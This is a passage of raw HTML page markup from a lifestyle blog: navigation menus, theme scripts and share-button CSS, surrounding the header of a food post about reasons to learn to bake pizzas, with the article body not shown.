        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-358"><a href="https://lifetrixcorner.com/category/education/">Education</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_2 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_15"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"56","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_2","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_mega_menu";
block_tdi_2.post_count = "5";
block_tdi_2.found_posts = "107";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "22";
tdBlocksArray.push(block_tdi_2);
</script><div id=tdi_2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lifetrixcorner.com/hizzaboloufazic-is-bad-or-good/"  rel="bookmark" class="td-image-wrap " title="Hizzaboloufazic is Bad or Good &#8211; Unveiling the Mystery Behind the Term" ><img width="218" height="150" class="entry-thumb" src="https://lifetrixcorner.com/wp-content/uploads/2025/03/Hizzaboloufazic-218x150.jpg"  srcset="https://lifetrixcorner.com/wp-content/uploads/2025/03/Hizzaboloufazic-218x150.jpg 218w, https://lifetrixcorner.com/wp-content/uploads/2025/03/Hizzaboloufazic-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Hizzaboloufazic" title="Hizzaboloufazic is Bad or Good &#8211; Unveiling the Mystery Behind the Term" /></a></div>                <a href="https://lifetrixcorner.com/category/education/" class="td-post-category" >Education</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lifetrixcorner.com/hizzaboloufazic-is-bad-or-good/"  rel="bookmark" title="Hizzaboloufazic is Bad or Good &#8211; Unveiling the Mystery Behind the Term">Hizzaboloufazic is Bad or Good &#8211; Unveiling the Mystery Behind the&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lifetrixcorner.com/https-pussmoth-com-el-simbolismo-de-un-regalo-de-mariposa-de-cristal/"  rel="bookmark" class="td-image-wrap " title="https-pussmoth-com-el-simbolismo-de-un-regalo-de-mariposa-de-cristal" ><img width="218" height="150" class="entry-thumb" src="https://lifetrixcorner.com/wp-content/uploads/2024/12/Crystal-Butterflies-218x150.jpg"  srcset="https://lifetrixcorner.com/wp-content/uploads/2024/12/Crystal-Butterflies-218x150.jpg 218w, https://lifetrixcorner.com/wp-content/uploads/2024/12/Crystal-Butterflies-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="https://pussmoth.com/el-simbolismo-de-un-regalo-de-mariposa-de-cristal" title="https-pussmoth-com-el-simbolismo-de-un-regalo-de-mariposa-de-cristal" /></a></div>                <a href="https://lifetrixcorner.com/category/education/" class="td-post-category" >Education</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lifetrixcorner.com/https-pussmoth-com-el-simbolismo-de-un-regalo-de-mariposa-de-cristal/"  rel="bookmark" title="https-pussmoth-com-el-simbolismo-de-un-regalo-de-mariposa-de-cristal">https-pussmoth-com-el-simbolismo-de-un-regalo-de-mariposa-de-cristal</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lifetrixcorner.com/how-to-stay-ahead-with-the-updated-ibps-rrb-clerk-syllabus-2025/"  rel="bookmark" class="td-image-wrap " title="How to Stay Ahead with the Updated IBPS RRB Clerk Syllabus 2025" ><img width="218" height="150" class="entry-thumb" src="https://lifetrixcorner.com/wp-content/uploads/2025/03/2147655985-218x150.jpg"  srcset="https://lifetrixcorner.com/wp-content/uploads/2025/03/2147655985-218x150.jpg 218w, https://lifetrixcorner.com/wp-content/uploads/2025/03/2147655985-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="How to Stay Ahead with the Updated IBPS RRB Clerk Syllabus 2025" /></a></div>                <a href="https://lifetrixcorner.com/category/education/" class="td-post-category" >Education</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lifetrixcorner.com/how-to-stay-ahead-with-the-updated-ibps-rrb-clerk-syllabus-2025/"  rel="bookmark" title="How to Stay Ahead with the Updated IBPS RRB Clerk Syllabus 2025">How to Stay Ahead with the Updated IBPS RRB Clerk Syllabus&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lifetrixcorner.com/ways-to-prepare-your-child-for-starting-school/"  rel="bookmark" class="td-image-wrap " title="Ways to Prepare Your Child for Starting School" ><img width="218" height="150" class="entry-thumb" src="https://lifetrixcorner.com/wp-content/uploads/2024/06/pexels-olly-3755716-218x150.jpg"  srcset="https://lifetrixcorner.com/wp-content/uploads/2024/06/pexels-olly-3755716-218x150.jpg 218w, https://lifetrixcorner.com/wp-content/uploads/2024/06/pexels-olly-3755716-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Starting School" title="Ways to Prepare Your Child for Starting School" /></a></div>                <a href="https://lifetrixcorner.com/category/education/" class="td-post-category" >Education</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lifetrixcorner.com/ways-to-prepare-your-child-for-starting-school/"  rel="bookmark" title="Ways to Prepare Your Child for Starting School">Ways to Prepare Your Child for Starting School</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lifetrixcorner.com/interactive-learning-7-ways-to-maximize-engagement-in-online-tutoring-sessions/"  rel="bookmark" class="td-image-wrap " title="Interactive Learning: 7 Ways to Maximize Engagement in Online Tutoring Sessions" ><img width="218" height="150" class="entry-thumb" src="https://lifetrixcorner.com/wp-content/uploads/2024/05/Interactive-Learning-218x150.jpg"  srcset="https://lifetrixcorner.com/wp-content/uploads/2024/05/Interactive-Learning-218x150.jpg 218w, https://lifetrixcorner.com/wp-content/uploads/2024/05/Interactive-Learning-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Interactive Learning: 7 Ways to Maximize Engagement in Online Tutoring Sessions" /></a></div>                <a href="https://lifetrixcorner.com/category/education/" class="td-post-category" >Education</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lifetrixcorner.com/interactive-learning-7-ways-to-maximize-engagement-in-online-tutoring-sessions/"  rel="bookmark" title="Interactive Learning: 7 Ways to Maximize Engagement in Online Tutoring Sessions">Interactive Learning: 7 Ways to Maximize Engagement in Online Tutoring Sessions</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-646"><a href="https://lifetrixcorner.com/category/technology/">Tech</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-372"><a href="https://lifetrixcorner.com/category/gadgets/">Gadgets</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-14018"><a href="https://lifetrixcorner.com/category/iot/">IOT</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-373"><a href="https://lifetrixcorner.com/category/apps/">Apps</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-16095"><a href="https://lifetrixcorner.com/category/business/">Business</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-348"><a href="https://lifetrixcorner.com/category/finance/">Finance</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-365"><a href="https://lifetrixcorner.com/category/social-media/">Social Media</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-362"><a href="https://lifetrixcorner.com/category/digital-marketing/">Digital Marketing</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-364"><a href="https://lifetrixcorner.com/category/seo/">SEO</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-233"><a href="https://lifetrixcorner.com/category/entertainment/">Entertainment</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-14014"><a href="https://lifetrixcorner.com/category/internet/">Internet</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-360"><a href="https://lifetrixcorner.com/category/games/">Games</a></li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" aria-label="Search" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://lifetrixcorner.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

    
</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://lifetrixcorner.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Food" class="entry-crumb" href="https://lifetrixcorner.com/category/food/">Food</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">SMILES IN EVERY SLICE: 6 Reasons to Learn How to Bake Pizzas</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-17452" class="post-17452 post type-post status-publish format-standard has-post-thumbnail category-food" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://lifetrixcorner.com/category/food/">Food</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">SMILES IN EVERY SLICE: 6 Reasons to Learn How to Bake Pizzas</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://lifetrixcorner.com/author/uday/">Lifetrixcorner</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-07-02T09:28:02+05:30" >July 2, 2022</time></span>                    <!-- comments -->                    <!-- views -->                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}@media (min-width:767px){.td-social-line,.td-social-viber{display:none}}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url 